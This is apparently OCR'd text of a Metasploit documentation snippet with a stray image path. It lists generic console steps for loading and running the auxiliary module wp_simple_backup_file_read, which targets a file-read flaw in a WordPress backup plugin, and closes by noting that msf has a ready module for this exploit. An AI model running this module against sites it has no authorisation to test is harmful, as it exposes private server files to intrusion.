 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use auxiliary/scanner/http/wp_simple_backup_file_read
2 msf auxiliary(wp_simple_backup_file_read) > show actions
3 ...actions...
4 msf auxiliary(wp_simple_backup_file_read) > set ACTION < action-name >
5 msf auxiliary(wp_simple_backup_file_read) > show options
6 ...show and set options...
7 msf auxiliary(wp_simple_backup_file_read) > run
There's a direct module for
this exploit in msf